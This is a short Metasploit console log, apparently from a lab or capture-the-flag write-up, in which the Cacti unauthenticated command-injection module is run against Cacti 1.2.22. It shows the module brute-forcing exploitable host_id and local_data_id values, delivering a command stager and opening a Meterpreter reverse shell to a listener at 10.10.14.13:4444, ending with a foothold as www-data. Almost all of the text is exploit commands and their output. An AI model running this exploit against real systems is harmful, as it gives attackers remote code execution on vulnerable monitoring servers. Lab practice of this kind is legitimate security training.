 msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. The target is Cacti version 1.2.22
[*] Trying to bruteforce an exploitable host_id and local_data_id by trying up t
o 500 combinations
[*] Enumerating local_data_id values for host_id 1
[+] Found exploitable local_data_id 6 for host_id 1
[*] Command Stager progress - 100.00% done (1118/1118 bytes)
[*] Sending stage (1017704 bytes) to 10.10.11.211
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.10.11.211:59874) at 202
3-04-30 13:36:59 +0800
meterpreter > sysinfo
Computer     : 172.19.0.3
OS           : Debian 11.5 (Linux 5.4.0-147-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: www-data
meterpreter >